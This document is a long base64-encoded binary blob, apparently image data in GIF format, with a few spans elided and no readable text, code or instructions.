0kDHkdxE+icqY6p/mhFyEEhw2ALG/2Al1FEjSEUhDfMUlDjw9ejBJkPW/ueTtsnbBT12pEpUJ8/eVQd8IWj8d0HjGTE5ZTpgQPKEcHZOXRrUqWyMNvVi/X12t1SuCaz6RZsQ60CzAzW0XZsg0BC3cD390+shkP2EgTzkRdidrYQW047Aw/4pDLGjBkRoMcMSlI2RZ9xwrLF/KrPwn1Mw0uMfDjgsaBgOMFqgAhJF06iiGgpy5h8dViNntdUSiqihAhmjraXaThJp/[base64]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[base64]/uHpMAISqM7cYCYb7gwhxMH6NGL7FKK2zuEIyoAI/mEMMGZIJEtIXEVJnAcjSoIlRkojcqkLBy8P5e8puubEwAANISDiEOJtJC0jSsxq/o/H/6xGDtkH40jsEPZw8e5mAROCCaSxIApnuDJP12SK81SOALxRI7xlIDwQEW8OguYl2bDsYJrNczKI2siqkXyOQsirEltwIEwoQxRCB3VwvkBEFKWO3Eyk6gwqZlKxDYiAoQJgFcRBISLgH/oLI8RgE37hAmSgGkCnldSjwQYtwUQqwYpCO3AJfEwqC2NybcgRIy5sxGbqxEYt/7LmwzTMbRBPI8AGtmArFo4y/krNanBKbggCDJgg4zDC8ejwH2bAb1JqEyRtE9ZB0uzwDkcD5jZCFZjs14Ktqrjp5iyHcw6JYCyBET7HLREGE4Xog0KIYxihyyxhnSxIIUzIuuoDIf/iwJKeYhQzAggHogCeryDwa7A0ohz4SyN+oYMMbMBcRe3E7za+D8JsxCMgLWuEcjDuDgJqSwzXRshMkyAWTqbqbyC8J7f6T+D272uKktTa5+LeR5gAkOPshgBAc/EikCDW4agm8I324I0IQhrD8h/4iCBQT3JSj/UIpvWQjdliD51YMJ0+CJEK4i3nMiMA8yALop82CepCQ9zibBUO8xQNCiFm5iAaEyHYbSOOciC8AFAwCqNwwzLnzWg+Klce7N+w5wqf8SguzCdb821QC308LDXD0G0qbiexZsYMdNROk8I0osQkTzY8DiM2IX9KC8gOobYI5xwL58MgcB39h1j/0nEG4gEhyhIegW2P0JIQFHFyku1gMgfLniH23NK73lIF90TMzqraxMqs2mqdOGYwwHOS9mkHOUkgCnOhBgISFkA0VmE913Mg/OofAuCvurTdHPMf2KCDEqsspKcJ0U49dCJpULJArtAmoSIp0WcNI40MqabFUlMAE2LCmrG0gLLC9K/wSM03EWLkDEEQQSzw+qbjAECz8hAh0JFEwRIUqikdlzP0WIgTkbOBntObRrAR23LZNgcxfnTaAAXasJMRUCBC3OCrpM0xvLMgCIkgto113ioVWsif/kG+4uwHB+IgsDQiVREhtJQgPPIxk9UjC2JZcVGyagkl06OxmigK/2liM2/pCsNnJsnHQh+UDBlUUVurQFGzKmnrxcBVNC/N0zaialhrx3Tq44YrAVMKB+qGfiiP8DpLqUS08iZ1MBqwAi9VOUcvIQBAj54Mym6UBJGtLaUt9mwvMkZHYmV1MG7PO91g9xyDncirnfiyIFSnRkVh2wiCSRGizaDuH0BxIN7gPP8BEgbiIbF0+QaiFhHzHzTyKF4R6FiyJZFIOi4zOfDtiKqCZ4viCukP/lLMapoRfCx0xgqOC09UQbEmpdLHuKgRXJEzJu80a9bQixD1UZMKAuI18moMxPLnECRNAC2vwtDxGpLKRNVxqQhIuVgOFEAPITs1YSFI9UJ1gv+sDGF49JEiVpIkaWIjZnT8EfeClCBoz+cSorwSopueQpMghenCrc5OpOpkdiDQrb4O4gjVLSFoYCDK4AgK4gYOS/3G7zYuU1o3AiuYIu5+wiOyFXy2VXymVgsvtFwvNLUq7uLQUA3rtLR68tOAkv9qk07L9X2CaW5YK5ieom5KriDM1lAJQgEyj0A1YsiKjMla6NfAIFyg6xD1yKoU0W+vTLs4Zi8D19kY90BcdSDNimK0U/c+aPeCjhEe5HFHx2NlAwfhDOqY7ula1mUXoEpnlrBotg38CiM3Auw0wj4tCgr9kyqKNiMarAqjqFYkrO6O0XtErcWoMRq59u+idjX/i7fCSDgNs0YawYD+KtRtspENx3Eg1icM66YAHQ8ANmG4BHComCBRBwPXWBQAMsDlmIrJTiEdDYBGLQd9BWktF4ad9LIFEQNIVfCDIAna5tKLnw1+c6/[base64]/XfUSc69+22l/T5U7E2J/99cu/6NkUUCAdXL1ZJEvI14WPV3W6mh2lDRSI2MGj/lKdDWCTFV3iKYCgwVsdWEpQKsCBN4PhLUoKj+zKl/[base64]//BH8AmoNF6bF/sHyiNICgNa06s0i6ZahGCQmErKjNCAf/[base64]/IQ7yCfn/[base64]/2b0yWx0sxtxOkuQQnhUw7dLQlqVSJMZOyV8IFi1EnevEnBaI5K0cA2Gtv+3IE9hZOOAZND4KaqUxTX9t/+BCE7xr9ytICL4H27gCFJXIaj6H8qABhC+67KguEfjlTxiVyJeGJkwpKJ7O+iul4px1jdel7wIa3idmHZTb4DqjAhAcJC9jaTJjdxogFpeW6qJzo0z2huIgVS6bwWpkLSdivWSvMjLfofOYl8bL71zICsxICUJMgrCEjrBEmQbI/JpUXK1ZBRC3BLYV+F4Izw9I0djGwz+H2igHCL4McHeuKNEJQXMdYtGSbT6J1ZnwrLopJSWfDSe43cJmGrYbnxdfv/qB38Y1eSb6eSDan/eqI3eiNmVC6oqVeaTzKS9pY/4SJsO3EabvhEh/bP10pzk6Uh7vssS6Zm3eCAx9gUzAto2XEkHguk3YsS77UOmviBYVkqtPo6BeyDa4M4qAGfhs78afiBuwOtLtxkIAuFJnUAkwKN+Fk19MU3F7+y7miOsAtbrfmviXvrl3nxSbSmHKeQ5jox4s+RLfnACn3/YKHHiyPCfyuVjfvFnHvIzm89rtM8VnGAEt1R9uq12DzsX3UJW9RIBghEKRv8KGkRh8B9Bgs8SOnxG0FJDS/8oOrxo8NS/OCDi6PmX6iPGkZAgjSxQ8Me/PiNbstnW7N+2kWX/aJTJUi4LgnIIWvpM2O1fNwkYiU7CJAFTwaA//2Fi2rSgBDgJBwyAoxTTAKcDMCnFigks2K5d4QzohrWg1a1YyZ79R/WfValQv5zVmlUu161k2+rlqpXqVqf/JAwgitUw3wEJCiaQ0Pjx1seBiDr+5ynB4SEJJhmE7Dhy5ED/PEgwHchDggQeUnv4p8GDp9QFRxT0oKH2P9u1X98eMcID8IIWC7r55wYFihFumCN344YR9IYGCf4buLC6bozHE3b/2R1h1O8IIZYvaF1hwk5R/53S9a+jnlQFOdC/OGyBwwWQVhn0n1A2/2RDRAUBtGcQDf/kVM4/WSz4DwIPRojg/0+W0UWYU5NAhZFSIw31WYUGeSVVhh16mBWJBeGllocjGjRYiy11tSKNK5YY4l9aOZQAZ4fF6FRjjg0GGSakrYZZII/5pNqSW10ImmWPCZmQJ6aZdptBrZWmJWlZCmeQbbwZ9B1yLXU3JnfXkSndmsa1KaJD6Yn4zHniPQPRP9TFiZEerLT0xjAOQaLfP/2ZdJGA/4hTAUYSOpQFTgVNmFNBNDR4qYMQKshnS0RJYNmFF3GYkItLtWdqqQkRtSOMSgE5EpCwIiilqlXVmkCqq+bqEGefDjalVJoV5OU/Q/[base64]/6SG9JVQFxYuUdU6NEK4pGE7ckvinYtCdGKHTRDZ0aH37pkImVtQJeKx7eZFjNQbp0YGceQQB00BbCiAF60goDh+G/Rgwg/fwEZBDBu0zQ1dr/zPURKA6GI3HnrMaoekPs555xfJrLLJouamNMmwSfVy6Uc3qxT/ltRG+/PTV4KmpGPRYnnllcSehiXvXwZN7G4OFUvsuJ2TZ91Ax0n39ddio4d2m3DH3ZRACK1tr+cXxVGQSPgtIGhB/Pk9+D8VoGSQ4AIfjNERRxhUjBcGNfyT/AkFwL6FQl3k2Ys/QaUy7QmQT0jBxNVmZDUDVkUuuWoMy1B3NJBJkFhOs1ZoKriaKAltZyWSmrSy5DOHVNADuBOR8TjXLuOMYDkISU7ykpOQr8kpbSJ6W0HsFa+KZK9C+LIbSArCCu/tJyGEIpShQlEQSBysUSpp1KLK55AUpKAY7YvTCipUuf0hRQL9w5FBoHIhjG0sgAMs40hA4xVeTdB0Y+SR/1yOBaTcCElojJkZjqZ0mhwt6zM9cuNl+FiYLRXEabIJhJdA87SWJA08nRobctKzrnWFrYXWgaFCXJguF9IwTgNpyNcaMrcdVug9HZFPSP6ht6bwx18l+U+j0NeGAzUqf/9IXEJekriZdE1g4qgFuZjyMVF5yozExKJjPJQ6mC1QLqw6oLCSyUwyXoaQR+sZ6S6iGdNQiTVE+RYIaSO0BBSLNU9LgAaa5s0wLTJrnkubur5ztu/MqWxfQxfZHvm4HCYkT/Iy4758YhL9mORfq+BDQpjYhlWIAwGCo6X2ejKhTxiuQpk7VeQ2NyqHWK6YHG2JivxXFNTlSlQNlNmqRv/EGS/[base64]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[base64]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